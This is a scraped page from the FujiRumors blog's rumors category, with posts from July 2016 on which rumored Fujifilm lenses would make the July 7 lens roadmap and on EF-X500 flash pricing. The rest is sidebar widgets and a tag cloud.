data-wpel-link="internal"><span class="dsq-postid" data-dsqidentifier="46999 http://www.fujirumors.com/?p=46999">0 Comments</span></a></li></ul>

<div class="blog-entry-excerpt entry-excerpt wpex-text-pretty wpex-my-20 wpex-last-mb-0 wpex-clr"><p><a href="https://www.facebook.com/fujirumors" target="_blank" rel="noopener follow external noreferrer" data-wpel-link="external"><img loading="lazy" decoding="async" class="" src="http://i850.photobucket.com/albums/ab69/fujirumor/The%20Mixed%20Things/Fujifilm%20Lens%20Roadmap_zpsj1mguy2j.jpg" alt=" photo Fujifilm Lens Roadmap_zpsj1mguy2j.jpg" width="720" height="422" border="0" /></a></p>
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<p style="text-align: center;"><em>The July 7 Fujifilm Lens Roadmap according to FujiRumors</em></p>
<p style="text-align: center;">_<span style="color: var(--wpex-heading-color); font-family: var(--wpex-heading-font-family); font-size: var(--wpex-text-xl); font-style: var(--wpex-heading-font-style); letter-spacing: var(--wpex-heading-letter-spacing); text-transform: var(--wpex-heading-text-transform); background-color: var(--wpex-surface-1);">No Risk, No Fun</span></p>
</div>
</div>
</div>
<p>As you know, here on FujiRumors I&#8217;m not afraid of sharing long-term rumors, even though they are a &#8220;risk&#8221; for me to share. Fuji just changes plans so often, that what was a correct rumor at the time of sharing, can sometimes be wrong later on.</p>
<p>I could make a dozen of examples, but let&#8217;s just pick out one: Fuji X-Pro1s! It was spot on at the time of sharing <a href="http://www.fujirumors.com/x-pro1-to-be-replaced-by-the-x-pro1s/" target="_blank" rel="noopener" data-wpel-link="internal">in 2013</a>, it&#8217;s just Fuji changed plans later on (I told you about it <a href="http://www.fujirumors.com/x-pro1s-rd-placed-x-pro2/" target="_blank" rel="noopener" data-wpel-link="internal">in 2014</a>). The rumor has been confirmed by Fujifilm itself in 2016, by showing to the world an <a href="http://www.fujirumors.com/see-different-x-pro2-prototypes-fuji-uses-sony-sensors-since-2012-including-x-pro2-x-e2s-riflessifotografici-review-more/" target="_blank" rel="noopener" data-wpel-link="internal">X-Pro1s protoype here</a>.</p>
<p>So you see, long term rumors are always a risk for me. And I know it&#8217;s the main reason I&#8217;ll never be 100% right.</p>
<h3 style="text-align: center;">The Roadmap Is Coming&#8230; with 3 of the 7 rumored lenses</h3>
<p>I&#8217;ve worked on it on the last few days, since I wanted to be as sure as possible, and now I just got the final confirmation: the new roadmap (to be released July 7 along with the X-T2), will include only a few of the rumored lenses.</p>
<p>But Note: all the rumors about all the lenses I&#8217;ve shared were right at the time of sharing, with just one doubt: the 8mm rumor (more about it later).</p>
<p>Here are the 7 rumored lenses:</p>
<ul>
<li>80mm Macro &#8211; <a href="http://www.fujirumors.com/fujinon-xf80mm-macro-coming-instead-of-xf120mm-trusted-source/" target="_blank" rel="noopener" data-wpel-link="internal">rumor here</a> + <a href="http://www.fujirumors.com/fujifilm-xf-80mm-macro-currently-planed-without-ois/" target="_blank" rel="noopener" data-wpel-link="internal">OIS-less Rumor here</a></li>
<li>200mm(F2) &#8211; <a href="http://www.fujirumors.com/rumor-fujifilm-working-on-a-xf200mm-f2-lens-source-right-in-the-past/" target="_blank" rel="noopener" data-wpel-link="internal">rumor here</a></li>
<li>33mmF1.0 &#8211; <a href="http://www.fujirumors.com/fujifilm-currently-focusing-on-development-of-compact-wr-lenses-instead-of-xf33mmf1-0-smart-move-vote-the-poll/" target="_blank" rel="noopener" data-wpel-link="internal">last update here</a></li>
<li>50mmF2 &#8211; <a href="http://www.fujirumors.com/fujifilm-working-on-a-xf-50mmf2-lens-trusted-sources/" target="_blank" rel="noopener" data-wpel-link="internal">rumor here</a></li>
<li>23mmF2 &#8211; <a href="http://www.fujirumors.com/xf23mmf2-wr-will-be-announced-in-surprise-one-more-still-not-rumored-f2-lens-is-coming-trusted-japanese-source/" target="_blank" rel="noopener" data-wpel-link="internal">last update here</a></li>
<li>8mmF2 &#8211; <a href="http://www.fujirumors.com/x-t1-fw-will-make-video-button-a-fn-button-internal-fuji-lens-roadmap-with-8mm-200mm-and-33mmf1-0/" target="_blank" rel="noopener" data-wpel-link="internal">rumor here</a></li>
<li>8-16mmF2.8 &#8211; <a href="http://www.fujirumors.com/fujifilm-will-develop-a-xf-8-16mmf2-8-wr-lens-srp-with-poll/" target="_blank" rel="noopener" data-wpel-link="internal">rumor here</a></li>
</ul>
<p><span style="color: #339966;">From the list above, only the following 3 will be included in the upcoming lens roadmap</span></p>
<ul>
<li>23mmF2</li>
<li>50mmF2</li>
<li>80mm Macro</li>
</ul>
<p>Reminder: the 120 Macro (still in the official roadmap) has been cancelled (as rumored first <a href="http://www.fujirumors.com/game-over-for-the-xf120mmf2-8-fuji-goes-for-a-shorter-focal-length-below-100mm/" target="_blank" rel="noopener" data-wpel-link="internal">here</a> then <a href="http://www.fujirumors.com/fujinon-xf80mm-macro-coming-instead-of-xf120mm-trusted-source/" target="_blank" rel="noopener" data-wpel-link="internal">here</a>)!</p>
<p><span style="color: #ff0000;">Lenses (still) not included in the upcoming July 7 roadmap<br />
</span></p>
<ul>
<li>200mm(F2)</li>
<li>8-16mmF2.8</li>
<li>33mmF1.0</li>
<li>8mmF2</li>
</ul>
<p>Keep in mind: these lenses are on Fuji&#8217;s plans (except the 8mm probably, more about it later).</p>
<p>However, all these lenses are so far away from release, that Fuji prefers not to share them in the roadmap for now. They want to avoid another mistake, like the one of the 120mm Macro (still officially in roadmap), that, according to my sources, will be canceled and become the 80mm Macro lens.</p>
<p>Regarding the 33mmF1.0, this lens was 100% part of the talks and developments of Fujifilm. But, <a href="http://www.fujirumors.com/xf35mmf2-unexpected-success/" target="_blank" rel="noopener" data-wpel-link="internal">as I told you here</a>, the unexpected success of the small and cheap 35mmF2 (Fuji is making massive money with that one) has caused a sudden lens strategy change at Fujifilm: cheap, small and weather resistant instead of big, heavy and expensive.</p>
<p>And what about the 8mm? Well, the source, who shared it, has proven to be reliable (it&#8217;s the source, who told us a FW will make the X-T1 video button a FN button). But I think that maybe it mistake the 8mm with the 8-16 or Fujifilm, as so often, changed plans on such a lens.</p>
<p style="text-align: center;">&#8230;</p>
<p>I know, when on July 7 the lens roadmap shows only 3 of the 7 rumored lenses, there will be a massive shitstorm on me. So I&#8217;ll prepare my jacket and helmet&#8230; ;)</p>
<p>But if you are not a FR hater or troll, I think you just got the point of this post and how rumors work: a lens that is not on the roadmap, is not necessarily a lens that isn&#8217;t on Fuji&#8217;s plans. And a lens that is in the roadmap, isn&#8217;t necessarily a lens Fuji will really make at the end (you&#8217;ll miss the 120mm in the next roadmap).</p>
<p>stay tuned…<strong><em><br />
<a class="ext-link" href="http://www.fuji-x-forum.com/user/10-patrick-fr/" target="_blank" rel="external nofollow noopener noreferrer" data-wpel-link="external"><img loading="lazy" decoding="async" src="http://i1266.photobucket.com/albums/jj524/picrumors/FujiRumorsPics/Patrick_zpse517a3cc.png" alt="" width="106" height="37" name="Grafik1" align="BOTTOM" border="0" /></a></em><a class="ext-link" href="http://www.fuji-x-forum.com/" target="_blank" rel="external nofollow noopener noreferrer" data-wpel-link="external">Fuji <span style="color: #ff0000;">X</span> Forum</a>,<a class="ext-link" href="https://www.facebook.com/fujirumors" target="_blank" rel="external nofollow noopener noreferrer" data-wpel-link="external"> Facebook</a>, <a class="local-link" href="http://www.fujirumors.com/feed/" target="_blank" rel="noopener" data-wpel-link="internal">RSS-feed</a> </strong>and<strong> <a class="ext-link" href="https://twitter.com/fujirumors" target="_blank" rel="external nofollow noopener noreferrer" data-wpel-link="external">Twitter</a></strong></p>
</div>
</div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

                                
                            
																					<div id="custom_html-31" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: fujirumors_mid_3 -->
<div align="center" id="fujirumors_mid_3">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "fujirumors_mid_3", slotId: "fujirumors_mid_3" });
</script>
</div></div></div>				                                
                                
<article id="post-47057" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-47057 post type-post status-publish format-standard hentry category-rumors entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-m-0 wpex-text-3xl"><a href="https://www.fujirumors.com/x-day-july-7-also-ef-x500-flash-pricing-announced-available-september/" data-wpel-link="internal">X-DAY JULY 7 :: Fujifilm EF-X500 Flash Pricing to be Announced too (available in September)</a></h2>
</header>
<ul class="blog-entry-meta entry-meta meta wpex-text-sm wpex-text-3 wpex-last-mr-0 wpex-mb-20">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="">July 4, 2016</time></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-4" href="https://www.fujirumors.com/category/rumors/" data-wpel-link="internal">Rumors</a></span></li>
<li class="meta-comments comment-scroll"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9c.1-.2 .2-.3 .3-.5z"/></svg></span><a href="https://www.fujirumors.com/x-day-july-7-also-ef-x500-flash-pricing-announced-available-september/#_comments" class="comments-link" data-wpel-link="internal"><span class="dsq-postid" data-dsqidentifier="47057 http://www.fujirumors.com/?p=47057">0 Comments</span></a></li></ul>

<div class="blog-entry-excerpt entry-excerpt wpex-text-pretty wpex-my-20 wpex-last-mb-0 wpex-clr"><p><img loading="lazy" decoding="async" class=" wp-image-47059 aligncenter" src="http://www.fujirumors.com/wp-content/uploads/Fujifilm-EF-X500-flash.jpg" alt="Fujifilm EF-X500 flash" width="601" height="491" srcset="https://www.fujirumors.com/wp-content/uploads/Fujifilm-EF-X500-flash.jpg 477w, https://www.fujirumors.com/wp-content/uploads/Fujifilm-EF-X500-flash-300x245.jpg 300w" sizes="auto, (max-width: 601px) 100vw, 601px" /></p>
<p><img loading="lazy" decoding="async" class=" wp-image-47058 aligncenter" src="http://www.fujirumors.com/wp-content/uploads/ef-x500.jpg" alt="ef-x500" width="706" height="238" srcset="https://www.fujirumors.com/wp-content/uploads/ef-x500.jpg 629w, https://www.fujirumors.com/wp-content/uploads/ef-x500-300x101.jpg 300w, https://www.fujirumors.com/wp-content/uploads/ef-x500-600x202.jpg 600w" sizes="auto, (max-width: 706px) 100vw, 706px" /></p>
<h3 style="text-align: center;">Fujifilm EF-X500 flash</h3>
<p>Ah, the Fujifilm EF-X500 flash&#8230; an almost mythical device. Long rumored, then delayed (due to Metz insolvency), then officially announced in January 2016 along with the X-Pro2, then promised to be available in May, then again delayed to September.</p>
<p>However, slowly but surely, the flash saga is going to end. Fujifilm will announce its worldwide pricing on July 7. The flash will be available in September according to Fujifilm</p>
<p>On the same day Fujifilm will announce the Fujifilm X-T2 and a New Fuji Lens Roadmap.</p>
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<h3 style="text-align: center;">For Full Flash Specs push <span style="color: #ff0000;">READ MORE</span></h3>
</div>
</div>
</div>
</div>

<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr"><a href="https://www.fujirumors.com/x-day-july-7-also-ef-x500-flash-pricing-announced-available-september/" aria-label="** CLICK HERE to Read the Rest of the Article ** about X-DAY JULY 7 :: Fujifilm EF-X500 Flash Pricing to be Announced too (available in September)" class="theme-button" data-wpel-link="internal">** CLICK HERE to Read the Rest of the Article **</a></div></div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

                                
                            
                        </div><!-- #blog-entries -->

                        <div class="wpex-pagination wpex-clear wpex-mt-30"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.fujirumors.com/category/rumors/page/410/" data-wpel-link="internal"><span class="page-numbers-icon wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M41.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L109.3 256 246.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z"/></svg></span><span class="screen-reader-text">Previous</span></a></li>
	<li><a class="page-numbers" href="https://www.fujirumors.com/category/rumors/page/1/" data-wpel-link="internal"><span class="screen-reader-text">Page </span>1</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://www.fujirumors.com/category/rumors/page/408/" data-wpel-link="internal"><span class="screen-reader-text">Page </span>408</a></li>
	<li><a class="page-numbers" href="https://www.fujirumors.com/category/rumors/page/409/" data-wpel-link="internal"><span class="screen-reader-text">Page </span>409</a></li>
	<li><a class="page-numbers" href="https://www.fujirumors.com/category/rumors/page/410/" data-wpel-link="internal"><span class="screen-reader-text">Page </span>410</a></li>
	<li><span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page </span>411</span></li>
	<li><a class="page-numbers" href="https://www.fujirumors.com/category/rumors/page/412/" data-wpel-link="internal"><span class="screen-reader-text">Page </span>412</a></li>
	<li><a class="page-numbers" href="https://www.fujirumors.com/category/rumors/page/413/" data-wpel-link="internal"><span class="screen-reader-text">Page </span>413</a></li>
	<li><a class="page-numbers" href="https://www.fujirumors.com/category/rumors/page/414/" data-wpel-link="internal"><span class="screen-reader-text">Page </span>414</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://www.fujirumors.com/category/rumors/page/535/" data-wpel-link="internal"><span class="screen-reader-text">Page </span>535</a></li>
	<li><a class="next page-numbers" href="https://www.fujirumors.com/category/rumors/page/412/" data-wpel-link="internal"><span class="page-numbers-icon wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span><span class="screen-reader-text">Next</span></a></li>
</ul>
</div>
                    
                
                  
	<div id="custom_html-19" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget">
<div id="amzn-assoc-ad-1df9f928-e078-40d9-a820-5a11f0533835"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=1df9f928-e078-40d9-a820-5a11f0533835"></script>
</div></div>
            </main><!-- #content -->

        
        </div><!-- #primary -->

        
<aside id="sidebar" class="sidebar-primary sidebar-container wpex-print-hidden">

	
	<div id="sidebar-inner" class="sidebar-container-inner wpex-mb-40"><div id="custom_html-28" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: fujirumors_right_1 -->
<div align="center" id="fujirumors_right_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "fujirumors_right_1", slotId: "fujirumors_right_1" });
</script>
</div></div></div><div id="custom_html-4" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><div id="topcontact">
<a href="http://www.fujirumors.com/share-rumor-news-now/" data-wpel-link="internal"><p>Got a rumor or news to share for FujiRumors?  <br />Click here to share it anonymously!</p></a>
</div></div></div><div id="text-61" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Contact Fujirumors admin</div>			<div class="textwidget"><p>You can contact the Fujirumors admin at:<br />
<a href="mailto:fujirumor@gmail.com">fujirumor@gmail.com</a></p>
</div>
		</div><div id="custom_html-8" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Fujirumors privacy</div><div class="textwidget custom-html-widget"><a href="https://www.fujirumors.com/privacy-cookies/" data-wpel-link="internal">Privacy and Cookie policy</a></div></div><div id="wpex_fontawesome_social_widget-2" class="sidebar-box widget widget_wpex_fontawesome_social_widget wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Follow Us</div><div class="wpex-fa-social-widget"><ul class="wpex-list-none wpex-m-0 wpex-last-mr-0 wpex-text-md wpex-flex wpex-flex-wrap wpex-gap-5"><li class="wpex-fa-social-widget__item"><a href="http://twitter.com/fujirumors" class="wpex-twitter wpex-social-btn wpex-social-btn-flat wpex-social-bg" rel="noopener noreferrer follow external" target="_blank" data-wpel-link="external"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span><span class="screen-reader-text">Twitter (deprecated)</span></a></li><li class="wpex-fa-social-widget__item"><a href="https://www.facebook.com/fujirumors" class="wpex-facebook wpex-social-btn wpex-social-btn-flat wpex-social-bg" rel="noopener noreferrer follow external" target="_blank" data-wpel-link="external"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span><span class="screen-reader-text">Facebook</span></a></li><li class="wpex-fa-social-widget__item"><a href="http://www.fujirumors.com/feed/" class="wpex-rss wpex-social-btn wpex-social-btn-flat wpex-social-bg" rel="noopener noreferrer" target="_blank" data-wpel-link="internal"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 64C0 46.3 14.3 32 32 32c229.8 0 416 186.2 416 416c0 17.7-14.3 32-32 32s-32-14.3-32-32C384 253.6 226.4 96 32 96C14.3 96 0 81.7 0 64zM0 416a64 64 0 1 1 128 0A64 64 0 1 1 0 416zM32 160c159.1 0 288 128.9 288 288c0 17.7-14.3 32-32 32s-32-14.3-32-32c0-123.7-100.3-224-224-224c-17.7 0-32-14.3-32-32s14.3-32 32-32z"/></svg></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="custom_html-36" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: fujirumors_right_mid -->
<div align="center" data-freestar-ad="__300x250" id="fujirumors_right_mid">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "fujirumors_right_mid", slotId: "fujirumors_right_mid" });
  </script>
</div></div></div><div id="text-60" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Disclaimer</div>			<div class="textwidget"><p>Disclaimer: Fujirumors has no affiliation with any of the equipment manufacturers mentioned on this site. Please visit their official websites by typing the specific brand name and adding .com after it in your browser. All trademarks and brands belong to their respective owners.</p>
<p>Content Copyright<br />
If you want to use any image from this website you have to ask for permission. You cannot copy more than 20 words from any of our posts. And you have to define the source with &#8220;Source: Fujirumors.com&#8221; (working link).</p>
<p>FujiRumors is participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for us to earn fees by linking to Amazon.com and affiliated sites.</p>
<p>FujiRumors is a participant in the Amazon EU Associates Programme, an affiliate advertising programme designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.co.uk, Amazon.de, Amazon.es, Amazon.it, Amazon.fr</p>
</div>
		</div><div id="custom_html-35" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="9C53JBPF7ZC48" />
<input type="image" src="https://www.paypalobjects.com/en_US/IT/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_IT/i/scr/pixel.gif" width="1" height="1" />
</form></div></div><div id="custom_html-10" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget">
<div id="amzn-assoc-ad-f0906048-2b7a-4db2-954d-3f4f4be1e583"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=f0906048-2b7a-4db2-954d-3f4f4be1e583"></script>
</div></div><div id="tag_cloud-2" class="sidebar-box widget widget_tag_cloud wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Tags</div><div class="tagcloud"><a href="https://www.fujirumors.com/tag/fujifilm/" class="tag-cloud-link tag-link-69 tag-link-position-1" style="font-size: 1em;" data-wpel-link="internal">Fujifilm</a>
<a href="https://www.fujirumors.com/tag/fujifilm-gfx/" class="tag-cloud-link tag-link-275 tag-link-position-2" style="font-size: 1em;" data-wpel-link="internal">Fujifilm GFX</a>
<a href="https://www.fujirumors.com/tag/fujifilm-gfx-50r/" class="tag-cloud-link tag-link-725 tag-link-position-3" style="font-size: 1em;" data-wpel-link="internal">Fujifilm GFX 50R</a>
<a href="https://www.fujirumors.com/tag/fujifilm-gfx50r/" class="tag-cloud-link tag-link-726 tag-link-position-4" style="font-size: 1em;" data-wpel-link="internal">Fujifilm GFX50R</a>
<a href="https://www.fujirumors.com/tag/fujifilm-gfx-50s/" class="tag-cloud-link tag-link-276 tag-link-position-5" style="font-size: 1em;" data-wpel-link="internal">Fujifilm GFX 50S</a>
<a href="https://www.fujirumors.com/tag/fujifilm-gfx50s/" class="tag-cloud-link tag-link-727 tag-link-position-6" style="font-size: 1em;" data-wpel-link="internal">Fujifilm GFX50S</a>
<a href="https://www.fujirumors.com/tag/fujifilm-gfx100/" class="tag-cloud-link tag-link-948 tag-link-position-7" style="font-size: 1em;" data-wpel-link="internal">Fujifilm GFX100</a>
<a href="https://www.fujirumors.com/tag/fujifilm-gfx-100/" class="tag-cloud-link tag-link-949 tag-link-position-8" style="font-size: 1em;" data-wpel-link="internal">Fujifilm GFX 100</a>
<a href="https://www.fujirumors.com/tag/fujifilm-gfx100r/" class="tag-cloud-link tag-link-851 tag-link-position-9" style="font-size: 1em;" data-wpel-link="internal">Fujifilm GFX100R</a>
<a href="https://www.fujirumors.com/tag/fujifilm-gfx-100r/" class="tag-cloud-link tag-link-850 tag-link-position-10" style="font-size: 1em;" data-wpel-link="internal">Fujifilm GFX 100R</a>
<a href="https://www.fujirumors.com/tag/fujifilm-gfx100s/" class="tag-cloud-link tag-link-645 tag-link-position-11" style="font-size: 1em;" data-wpel-link="internal">Fujifilm GFX100S</a>
<a href="https://www.fujirumors.com/tag/fujifilm-gfx-100s/" class="tag-cloud-link tag-link-501 tag-link-position-12" style="font-size: 1em;" data-wpel-link="internal">Fujifilm GFX 100S</a>
<a href="https://www.fujirumors.com/tag/fujifilm-rumors/" class="tag-cloud-link tag-link-1567 tag-link-position-13" style="font-size: 1em;" data-wpel-link="internal">Fujifilm Rumors</a>
<a href="https://www.fujirumors.com/tag/fujifilmrumors/" class="tag-cloud-link tag-link-1568 tag-link-position-14" style="font-size: 1em;" data-wpel-link="internal">FujifilmRumors</a>
<a href="https://www.fujirumors.com/tag/fujifilm-x-t3/" class="tag-cloud-link tag-link-680 tag-link-position-15" style="font-size: 1em;" data-wpel-link="internal">Fujifilm X-T3</a>
<a href="https://www.fujirumors.com/tag/fujifilm-xt3/" class="tag-cloud-link tag-link-719 tag-link-position-16" style="font-size: 1em;" data-wpel-link="internal">Fujifilm XT3</a>
<a href="https://www.fujirumors.com/tag/fuji-gfx/" class="tag-cloud-link tag-link-720 tag-link-position-17" style="font-size: 1em;" data-wpel-link="internal">Fuji GFX</a>
<a href="https://www.fujirumors.com/tag/fuji-gfx50r/" class="tag-cloud-link tag-link-723 tag-link-position-18" style="font-size: 1em;" data-wpel-link="internal">Fuji GFX50R</a>
<a href="https://www.fujirumors.com/tag/fuji-gfx-50r/" class="tag-cloud-link tag-link-721 tag-link-position-19" style="font-size: 1em;" data-wpel-link="internal">Fuji GFX 50R</a>
<a href="https://www.fujirumors.com/tag/fuji-gfx50s/" class="tag-cloud-link tag-link-724 tag-link-position-20" style="font-size: 1em;" data-wpel-link="internal">Fuji GFX50S</a>
<a href="https://www.fujirumors.com/tag/fuji-gfx-50s/" class="tag-cloud-link tag-link-722 tag-link-position-21" style="font-size: 1em;" data-wpel-link="internal">Fuji GFX 50S</a>
<a href="https://www.fujirumors.com/tag/fuji-gfx100/" class="tag-cloud-link tag-link-945 tag-link-position-22" style="font-size: 1em;" data-wpel-link="internal">Fuji GFX100</a>
<a href="https://www.fujirumors.com/tag/fuji-gfx-100/" class="tag-cloud-link tag-link-944 tag-link-position-23" style="font-size: 1em;" data-wpel-link="internal">Fuji GFX 100</a>
<a href="https://www.fujirumors.com/tag/fuji-gfx100s/" class="tag-cloud-link tag-link-763 tag-link-position-24" style="font-size: 1em;" data-wpel-link="internal">Fuji GFX100S</a>
<a href="https://www.fujirumors.com/tag/fuji-gfx-100s/" class="tag-cloud-link tag-link-762 tag-link-position-25" style="font-size: 1em;" data-wpel-link="internal">Fuji GFX 100S</a>
<a href="https://www.fujirumors.com/tag/fujirumors/" class="tag-cloud-link tag-link-341 tag-link-position-26" style="font-size: 1em;" data-wpel-link="internal">Fujirumors</a>
<a href="https://www.fujirumors.com/tag/fuji-rumors/" class="tag-cloud-link tag-link-1566 tag-link-position-27" style="font-size: 1em;" data-wpel-link="internal">Fuji Rumors</a>
<a href="https://www.fujirumors.com/tag/fuji-x-t3/" class="tag-cloud-link tag-link-717 tag-link-position-28" style="font-size: 1em;" data-wpel-link="internal">Fuji X-T3</a>
<a href="https://www.fujirumors.com/tag/fuji-xt3/" class="tag-cloud-link tag-link-718 tag-link-position-29" style="font-size: 1em;" data-wpel-link="internal">Fuji XT3</a>
<a href="https://www.fujirumors.com/tag/gfx/" class="tag-cloud-link tag-link-515 tag-link-position-30" style="font-size: 1em;" data-wpel-link="internal">GFX</a>
<a href="https://www.fujirumors.com/tag/gfx-50r/" class="tag-cloud-link tag-link-728 tag-link-position-31" style="font-size: 1em;" data-wpel-link="internal">GFX 50R</a>
<a href="https://www.fujirumors.com/tag/gfx50r/" class="tag-cloud-link tag-link-729 tag-link-position-32" style="font-size: 1em;" data-wpel-link="internal">GFX50R</a>
<a href="https://www.fujirumors.com/tag/gfx50s/" class="tag-cloud-link tag-link-514 tag-link-position-33" style="font-size: 1em;" data-wpel-link="internal">GFX50s</a>
<a href="https://www.fujirumors.com/tag/gfx-50s/" class="tag-cloud-link tag-link-498 tag-link-position-34" style="font-size: 1em;" data-wpel-link="internal">GFX 50s</a>
<a href="https://www.fujirumors.com/tag/gfx100/" class="tag-cloud-link tag-link-947 tag-link-position-35" style="font-size: 1em;" data-wpel-link="internal">GFX100</a>
<a href="https://www.fujirumors.com/tag/gfx-100/" class="tag-cloud-link tag-link-946 tag-link-position-36" style="font-size: 1em;" data-wpel-link="internal">GFX 100</a>
